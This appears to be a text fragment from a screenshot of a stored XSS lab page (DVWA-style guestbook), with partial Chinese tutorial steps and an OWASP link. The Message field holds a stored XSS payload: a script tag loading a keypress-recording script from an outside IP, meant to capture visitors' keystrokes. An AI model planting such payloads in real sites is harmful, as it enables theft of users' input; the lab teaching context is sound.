 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
11
Message *
<script
src='http://192.168.81.135/pikachu/pkxss/rkeypress/rk.js'>
</script>
Sign Guestbook Clear Guestbook
1、输入我们的
More Information
2、点击
https://owasp.org/www-community/attacks/xss